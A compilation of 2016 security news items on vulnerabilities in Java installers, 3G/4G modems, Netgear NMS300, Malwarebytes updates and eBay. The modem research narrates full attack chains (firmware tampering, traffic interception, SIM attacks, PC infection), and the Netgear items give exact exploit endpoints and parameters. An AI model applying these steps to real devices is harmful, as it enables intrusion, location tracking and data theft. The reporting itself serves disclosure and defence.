“Oracle just released Security Alert CVE-2016-0603 to address a vulnerability that can be exploited when installing Java 6, 7 or 8 on the Windows platform. This vulnerability has received a CVSS Base Score of 7.6.” states the security advisory published by Oracle. “To be successfully exploited, this vulnerability requires that an unsuspecting user be tricked into visiting a malicious web site and download files to the user’s system before installing Java 6, 7 or 8. Though considered relatively complex to exploit, this vulnerability may result, if successfully exploited, in a complete compromise of the unsuspecting user’s system.
As explained by Oracle, the successful exploitation of the CVE-2016-0603 flaw could result in “complete compromise” of the target machine.
The user is exposed to the attack only during the Java installation phase, for this reason, they have no need to upgrade existing Java installation, but that take care if are managing old version of Java prior to 6u113, 7u97 or 8u73 and are installing them. In this last scenario, they have to download the latest Java releases 6u113, 7u97 or 8u73 or later.
Below the list of affected product releases:

“Because the exposure exists only during the installation process, users need not upgrade existing Java installations to address the vulnerability. However, Java users who have downloaded any old version of Java prior to 6u113, 7u97 or 8u73, should discard these old downloads and replace them with 6u113, 7u97 or 8u73 or later.” continues the post.
Oracle recommends users to ensure that they are running the most recent version of Java SE and that all older releases of the software have been completely removed. Oracle further advises against downloading Java from sites other than Java.com as these sites may be malicious.
Another suggestion is to download Java software only from the official Java.com website to avoid ugly surprises.
Oracle Issues Emergency Java Update for Windows
8.2.2016 Vulnerebility
The US-based software maker Oracle delivered an unusual out-of-box emergency patch for Java in an effort to fix a during-installation flaw on the Windows platforms.
The successful exploitation of the critical vulnerability, assigned CVE-2016-0603, could allow an attacker to trick an unsuspecting user into visiting a malicious website and downloading files to the victim's system before installing Java 6, 7 or 8.
Although the vulnerability is considered relatively complex to exploit, a successful attack results in "complete compromise" of the target's machine.
What You Need to Know About the Java Exploit
The successful attack requires an attacker to trick a suitably unskilled user for opening a Java release even though the user is nowhere near the Java Website.
Since the existence of the loophole is only during the installation process, users are not required to upgrade their existing Java installations in order to address the vulnerability.
"However, Java users who have downloaded any old version of Java before 6u113, 7u97 or 8u73, should discard these old downloads and replace them with 6u113, 7u97 or 8u73 or later," says Eric Maurice, Oracle security blogger.
Patch Now! Java Update Released
Not much details about the flaw have been known yet, neither Oracle has provided any public information on the nature of the vulnerability.
However, due to the threat posed by a successful attack, we strongly recommend customers to apply the emergency patch as soon as possible.
Critical Vulnerabilities in 3G/4G Modems or how to build Big Brother
8.2.2016 Vulnerebility
This report is the continuation of "#root via SMS", a research made by the SCADA Strangelove team in 2014. It was devoted to telecommunications equipment vulnerabilities with modem flaws only partially covered. This document describes vulnerabilities found and exploited in eight popular 3G and 4G modems available in Russia and worldwide. The findings include Remote Code Execution (RCE) in web scripts, integrity attacks, Cross-Site Request Forgery (CSRF), and Cross-Site Scripting (XSS).
The research covers a full range of attacks against carrier customers using these types of modems — device identification, code injection, PC infection, SIM card cloning, data interception, determining subscriber location, getting access to user accounts on the operator's website, and APT attacks.
Equipment
We analyzed eight modems of the following vendors:
Huawei (two different modems and a router)
Gemtek (a modem and a router)
Quanta (two modems)
ZTE (one modem)
Not all the modems had vulnerabilities in their factory settings; some of them appeared after the firmware was customized by the service provider.
For convenience, let's call all the network equipment — both modems and routers — collectively, "modems".
Statistics on Vulnerable Modems
The data was gathered passively from SecurityLab.ru between 01/29/2015 and 02/05/2015 (one week). Our statistics lacks information about Huawei modems, but it can be easily found at shodan.io:
Vulnerabilities Detected
All the modem models investigated had critical vulnerabilities leading to complete system compromise. Virtually all the vulnerabilities could be exploited remotely (see the "Modems" table). Description of the detected vulnerabilities ranked by severity:
1. RCE (five devices)
All the modem web servers are based on simple CGI scripts that are not properly filtrated (except for Huawei modems, and even then only after a few security updates since the vulnerabilities have been disclosed).
All the modems work with the file system — they need to send AT commands, read and write SMS messages, configure firewall rules, etc.
Almost no devices had CSRF protection, which allowed remote code execution by power of social engineering and remote requests through a malicious website. Some modems were also vulnerable to XSS attacks.
Combined, these three factors produce a disappointing result — more than 60% of the modems are vulnerable to Remote Code Execution. You could get an updated firmware without all found vulns for only Huawei modems (there's a public description of the vulnerabilities). The other vulnerabilities are still considered to be zero-day.
2. Integrity Attacks (six devices)
Only three modems were protected against arbitrary firmware modifications. Two of them had the same integrity check algorithms (asymmetrically encrypted SHA1 with RSA digital signature), and the third one used the RC4 stream cipher for firmware encryption.
All the cryptographic algorithms proved to be vulnerable to attacks violating integrity and confidentiality. In the former case, we can modify the firmware by injecting an arbitrary code. In the latter case, given the weak implementation of the algorithm, we managed to extract the encryption key and determine the encryption algorithm, which also allows firmware modification.
The other three modems had no protection from integrity attacks, but a local access to COM interfaces was required to update the firmware.
The remaining two modems could be updated only though the carrier's network via Firmware Over-The-Air (FOTA) technology.
3. CSRF (five devices)
CSRF attacks can be used for various purposes, but the primary ones are remote upload of modified firmware and successful arbitrary code injection. Using unique tokens for each request is an efficient protection against this type of attacks.
4. XSS (four devices)
The scope of this attack is quite wide — from host infection to SMS interception. However, our research focuses mainly on its prime target — modified firmware upload bypassing AntiCSRF checks and the Same-Origin Policy.
Attack Vectors
1. Identification
First, you need to identify a modem for a successful attack. You can send all kinds of requests to exploit RCE or try to upload various updates via all the possible addresses, but it seems to be inefficient and too signally for a target user. The time of infection — from user detection to code injection, modification of modem settings, etc. — is also quite important in the real (not simulated) conditions.
For this very reason, you need to identify the target device properly. To do that, you must use a simple set of picture addresses, which can tell you the model of the modem. This method helped us to identify all the investigated modems 100%. An example of the code:


2. Code Injection
This stage is described in the previous section, points 1 and 2. The code can be injected either though RCE in web scripts, or though uploading infected firmware. The first method allowed us to penetrate five modems, it isn't that complicated.
Let's describe the vectors of the second method in detail.
Two modems used the same algorithm to protect firmware integrity: the digital signature of SHA1 hash sum by an asymmetric RSA key was carried out via an OpenSSL library. The verification was incorrect: after uploading the firmware (an archive), the web server extracted two main files from it — the one specifying the size of the verified data and the one with the signed hash sum. Next, the verification script obtained a public key from the file system and sent a request to OpenSSL functions to decrypt signature and compare hashsum. If hashsums were the same, the update was installed. The firmware compression algorithm had a feature — you could add additional files with the same names to the archive, but its first bytes wouldn't change. In addition, when we extracted the firmware, the later files overrode the earlier files. This allows changing the firmware without affecting data integrity checks.
The firmware of the third modem was encrypted by the RC4 algorithm with a constant keystream. As there were three different firmware versions on the Internet, you could get several bytes of plain text where there were bytes 0x00 in a file of the unencrypted firmware.
Then, we extracted the ISO image of the modem's virtual CDROM, which allowed us to decipher the first several kilobytes of the each firmware image. They contained the encryption algorithm and address of the encryption key. By XORing the two pieces of firmware, we obtained the plain text of the key itself.
Dmitry Sklyarov, an experienced cryptanalyst and reverse engineer from Positive Technologies, helped us a lot to conduct attacks against cryptographic protocols.
You can use CSRF for remote upload and HTML5 functions for transferring multipart/form-data, or XSS if an application is protected against CSRF (Huawei modem). Only three Huawei modems had this kind of protection, which could be bypassed via XSS, though. In all other cases, an attacker could use the HTML5 code located on a special web page (you can download an example from http://blog.kotowicz.net/2011/04/how-to-upload-arbitrary-file-contents.html).
Gemtek modems required a special utility for firmware updates installed on PC. In this case, firmware was uploaded though host internet connection via HTTP. After that, the firmware integrity was verified by checksums uploaded from the server. We failed to test this scenario.
However, it’s no use hoping that a vendor that doesn't properly check firmware integrity during upload protects it well enough.
3. Data Interception
Now we can execute an arbitrary code on the modem. You need to do three things: determine the modem’s location (later you will understand why) plus be able to intercept SMS messages and HTTP/HTTPS traffic.
The easiest way to determine location is to find the base station identifier (CellID). Then, with the operator’s MCC and MNC at hand, you can determine the victim’s exact location by means of some public bases, such as opencellid.org. Another method is to use the modem’s Wi-Fi card to scan nearby networks and determine the victim’s location area more accurately, given that one base station may have quite a broad coverage. We managed to obtain the CellID of six modems; Wi-Fi was available in two devices. We had to recompile and upload new network card drivers for one of the modems. Its previous driver allowed only the Ad Hoc mode, which prevents scanning nearby APs.
We studied two types of modems: with and without SMS support. The first type also didn’t allow SMS reading though AT commands. The second type allowed SMS reading via XSS. The messages are usually stored in the file system, and it’s not so difficult to get access to them for reading or sending SMS messages and USSD requests.
Traffic interception is more interesting. There are several ways to do that: by changing the modem’s DNS server settings, or replacing the modem’s gateway with the Wi-Fi interface and connecting to an hacker’s access point (that’s why you should know the victim’s location). The first method is simpler: changing the settings is a piece of cake, as they are also stored in the file system. We managed to do that for all but one modem. We studied the second method only in theory — switching the network card mode from ad hoc to active, connecting to an access point, and changing modem routing.
Not only HTTP traffic can be intercepted. By injecting and executing a VBS code on an HTML page, you can add your certificate to the Trusted Root Certification Authorities and successfully conduct MITM attacks:
4. SIM Card Cloning and 2G Traffic Interception
The attacks against SIM card applications were described in detail by Karsten Nohl and in the “#root via SMS” research. We still have to send binary SMS messages to SIM cards, as we failed to make modems send commands to SIM card applications via APDU.
It’s not that bad, though — by injecting an arbitrary code to a modem, you can extend the attack scope by means of binary SMS messages. Firstly, you can now send these messages “to yourself” from the target SIM card via the AT interface by switching the modem to the test mode and working with the COM port. You can do that in the background —the web interface will be available to the victim, who will hardly notice mode changeover. Secondly, you need to exchange data with the COM port via injecting a VBS code to the modem page and executing it with user rights with the help of social engineering.
Switching the modem to the test mode
The PowerShell script for sending a binary SMS message
Using FakeBTS is the next attack vector, and you also need to know the victim’s location for it. Having the victim’s exact location and IMSI at hand, we can use a fake base station nearby and wait until the subscriber connects to us, or we can force a base station (it is possible for five devices). If the operation is successful, we will be able to send binary SMS messages to the target SIM card without any restrictions from the operator.
5. PC Infection
If we penetrate a modem, we have very few attack vectors. However, infecting a PC connected to the modem provides us with many ways to steal and intercept the PC user's data.
You may have already heard of the main infection vector — bad USB. There are also some other methods involving social engineering:
Virtual CDROM. Almost all the modems have a virtual drive image that is enabled for driver installation. You need to replace the image and force its mounting.
VBS, drive-by-download. Code injection to an HTML page, or forced upload of executable files as updates or “diag utilities”.
Browser 0-days. As an example, we used Adobe Flash 0-day found in the archives of Hacking Team.
Vulnerable client software. One of the operators delivered vulnerable diagnostic software together with its modems, which allowed executing an arbitrary code on Windows and OS X PCs. Reference: we'd like to give a special thanks to Mikhail Firstov from Headlight Security for detecting this vulnerability.
Random Code Execution in the client software of a modem
6. APT Attacks
After infecting the modem and host, you need to stay in the systems somehow — save changes in the modem's even after it is switched off and prevent further firmware updates. It would be useful to detect and infect other vulnerable modems as soon as they will be connected to the PC. Most of the devices can be infected right at the phone store during "checking before buying".
There was another attack we failed to conduct — accessing the modem from the operator's network. Most vulnerable web servers listen at *:80, i.e. there's a chance that the modem's web server will be available from the operator's network. Only a few modems restrict connections incoming from the telecom's network or specify the address for listen 192.168.0.1:80.
7. Additional Information
We also studied getting access to a personal account by sending a USSD request and resetting password via an SMS message.
This vector was demonstrated during the "#root via SMS" presentation. The vulnerability was exploited through an XSS attack that could be conducted by sending an SMS message. However, an attacker can also do that in modems that allow SMS reading via RCE.
XSS exploitation results
Summary
All in all, we have a full infection cycle of devices and related PCs. Using the infected devices, we can determine location, intercept and send SMS messages and USSD requests, read HTTP and HTTPS traffic (by replacing SSL certificates), attack SIM cards via binary SMS messages, and intercept 2G traffic. Further infection can continue through the operator's networks, popular websites or equipment infected by worms (when connecting a new device).
What can we recommend to those clients who constantly work with such devices? Huawei modems with the latest firmware updates are the most protected. It is the only company that delivers firmware (the operators are only allowed to add some visual elements and enable/disable certain functions) and fixes vulnerabilities detected in its software.

Modems
Information Disclosure
Although 90 days had left since the service providers were informed of the vulnerabilities, many flaws remained unfixed. A crucial point: the vulnerabilities found during the research are not always fault of modem vendors. They can be added by telecom operators during software customization.
Critical Flaws Found in NETGEAR Network Management System
5.2.2016 Vulnerebility
Netgear, one of the most popular router manufacturers, has been vulnerable to two different flaws that could allow hackers to compromise your corporate network and connected devices.
Reported critical vulnerabilities reside in the Netgear's ProSafe NMS300 Model (Network Management System) – a centralized and comprehensive management application for network administrators that enables them to discover, monitor, configure, and report on SNMP-based enterprise-class network devices.
SNMP (Simple Network Management Protocol) is a network management protocol which facilitates Netgear's ProSafe NMS300 application to gather data from various network devices such as servers, printers, hubs, switches, and routers.
Remotely collected data includes CPU load, routing tables, and network traffic statistics.
Serious Flaws in Network Management System
Netgear-ProSafe-NMS300-network-managment-system
A joint security dug conducted by Pedro Ribeiro (Security Researcher of UK Based firm Agile Information) along with CERT Committee divulged the vulnerabilities in the web interface of the router that could allow attackers to:
Upload and Execute any malicious file remotely (CVE-2016-1524)
Download any file from Server (CVE-2016-1525)
Unauthorized Arbitrary File Upload Flaw: This flaw comes with the default installation of NMS300, allowing an unauthorized attacker to upload an arbitrary file and execute (Remote Code Execution) malicious code with SYSTEM privileges.
Upload location: http://:8080/fileUpload.do
Upload location: http://:8080/lib-1.0/external/flash/fileUpload.do
Execurition Location: http://:8080/null
Directory Traversal Attack: This vulnerability allows authenticated users to read and download any restricted file by manipulating ‘realName’ parameter of POST request to http://:8080/data/config/image.do?method=add URL.
The security vulnerabilities affect Netgear Management System NMS300, version 1.5.0.11 and earlier.
How to Protect Your Network from Hackers
Since there are no patches yet available from Netgear to fix these vulnerabilities, the only solution that network admins could implement here is strengthening the firewall policy by restricting the untrusted sources.
As threats continue to evolve and increase in volume and frequency, you can no longer rely on static network security monitoring.
Network administrators highly recommended to monitor network-based services or protocols on a continuous basis using any Security monitoring solutions, like (USM), which also includes (IDS) and to help administrators to identify quickly and remediate threats your network.
Netgear had not yet commented to this issue.
Do you have a Netgear ProSAFE NMS300? Here you are the exploit to hack it
5.2.2016 Vulnerebility
A security researcher has released the exploit code for two serious vulnerabilities in the Netgear ProSAFE NMS300 network management system.
Do you have a Netgear ProSAFE NMS300 Management System? Now you have a reason to worry because the security researcher Pedro Ribeiro has discovered two serious vulnerabilities in the network device.
The Netgear ProSAFE NMS300 Management System allows administrators to monitor and manage their networks by using a user friendly web-based interface.
The device is affected by a vulnerability (Unrestricted Upload of File with Dangerous Type), coded CVE-2016-1524, that could be exploited by a remote, unauthenticated attacker to upload an arbitrary file to the system.
Once uploaded a file, it will be available in the server’s root directory at the following URL:
http://<IP>:8080/null<filename>
and it could be executed with SYSTEM privileges.
The remote code execution vulnerability received a CVSS score of 8.3, it can be exploited by sending a specially crafted POST request to one of two Java servlets present in default NMS300 installations.
“By sending a specially crafted POST request to the servlets, an attacker can upload arbitrary files that will then be accessible from the NMS300 server’s root directory as http://<IP>:8080/null<filename>. The NMS300 server runs with SYSTEM privileges.” states the advisory issued CERT Coordination Center at Carnegie Mellon University .

The second flaw (Improper Limitation of a Pathname to a Restricted Directory (‘Path Traversal’) ), coded CVE-2016-1525, discovered in the Netgear ProSAFE NMS300 is a directory traversal that could be exploited by an authenticated attacker to download any file from the device.
“An authenticated attacker can manipulate the realName parameter of a crafted POST request sent to http://<IP>:8080/data/config/image.do?method=add to load an arbitrary local file from the server host to a predictable location in the web service. The file can then be downloaded from http://<IP>:8080/data/config/image.do?method=export&imageId=<ID>, where <ID> is a count that increments by one every time a file is uploaded in this manner.” continues the advisory.
The security experts Ribeiro reported the flaws to Netgear via CERT/CC in December, but the issues are still present in the systems.
Riberio also published a proof-of-concept-code for the exploitation of the flaws, they are two Metasploit modules available for the download.
Waiting for a fix, let me suggest you to isolate the web management interface of your device from the Internet.
Malwarebytes hardly working to fix flaws in its antivirus
4.2.2016 Vulnerebility
The Antivirus firm Malwarebytes is spending a significant effort to fix serious vulnerabilities in its defense solution that was reported by the experts at the Google’s Project Zero team.
The experts at Project Zero discovered that updates for Malwarebytes Antivirus were not digitally signed or downloaded over a secure HTTP connection, opening the user to Man-In-The-Middle attacks. An attacker could manipulate the updates hacking the Antivirus solutions.
Google Project Zero reported the vulnerabilities to Malwarebytes in November, waiting for 90 days before publicly disclosing the vulnerability.
malwarebytes anti-malware
The experts at Malwarebytes were not able to solve the problem in the 90-day period, so the researcher Tavis Ormandy published the details of the security issue.
“Malwarebytes fetches their signature updates over HTTP, permitting a man-in-the-middle attack,” he explained in a blog post.
“Therefore, this scheme is not sufficient to prevent tampering, and the developer should sign them. There are numerous simple ways to turn this into code execution, such as specifying a target file in the network configuration, writing a new TXTREPLACE rule to modify configuration files, or modifying a registry key with a REPLACE rule.”
The Chief executive at MalwareBytes, Marcin Kleczynski, admitted the difficulties in solving the problem, preannouncing many other weeks to fix the problem.
“In early November, a well-known and respected security researcher by the name of Tavis Ormandy alerted us to several security vulnerabilities in the consumer version of Malwarebytes Anti-Malware. Within days, we were able to fix several of the vulnerabilities server-side and are now internally testing a new version (2.2.1) to release in the next 3-4 weeks to patch the additional client-side vulnerabilities. At this time, we are still triaging based on severity.” he said in a blog post. The research seems to indicate that an attacker could use some of the processes described to insert their own code onto a targeted machine. Based on the findings, we believe that this could only be done by targeting one machine at a time.” .
Kleczynski took the opportunity to launch the Malwarebytes Bug Bounty program which will help the company to early discover any flaw in their software and to “encourage other security researchers to responsibly disclose vulnerabilities in Malwarebytes software.”
“I’d also like to take this opportunity to apologise. While these things happen, they shouldn’t happen to our users.”
A severe vulnerability affects eBay, be careful to phishing attacks
3.2.2016 Vulnerebility
Researchers from Check Point have discovered a flaw affecting the eBay platform that could allow attackers to launch phishing attacks against visitors.
A group of researchers from Check Point have discovered a vulnerability affecting the eBay online sales platform that could allow attackers to launch phishing attacks against visitors.
Visitors could be tricked into opening a page on the site that could expose them to phishing attacks, this is possible because the attacker could bypass the site’s code validation and execute malicious JavaScript on users via their browser, or mobile app.
The attack scenario is very simple, hackers can target eBay users by sending them a legitimate page that contains malicious code. By using social engineering the users can be tricked into opening the malicious page triggering the code execution, leading to multiple attack scenarios that range from phishing to binary download.
“Check Point has discovered a severe vulnerability in eBay’s online sales platform. This vulnerability allows attackers to bypass eBay’s code validation and control the vulnerable code remotely to execute malicious Java script code on targeted eBay users. If this flaw is left unpatched, eBay’s customers will continue to be exposed to potential phishing attacks and data theft.” states a blog post published by the company.
ebay flaw
The attacker would have to use JSF**k, a non-standard technique, in their description to pull the code. The researchers discovered that while eBay forbids users from including scripts and iFrames in descriptions by filtering it, the validation mechanism fails in the presence of JSF**k code.
What it the JSF**k?
JSFuck is an esoteric and educational programming style based on the atomic parts of JavaScript that uses only six different characters,– []()!+, to write and execute code, this is the description reported in on the official website.
eBay doesn’t filter it allowing attackers to use it to launch the attack bypassing the validation mechanism in place.
“This allows the attacker to insert a remote controllable JavaScript that he can adjust to, for example, create multiple payloads for a different user agent,” Check Point writes, adding that an attacker could use it to trick a victim into downloading a malicious app or use the vulnerability to carry out phishing attacks.
The bad news it that the researchers reported the issue to eBay on Dec. 15 2015, but just two weeks ago the company replied that it had no plans to solve the problem.
“As we demonstrated to the eBay security team in the proof of concept, we were able to bypass their security policies and insert a malicious code to our seller page without any difficulty or restriction,” continues the post.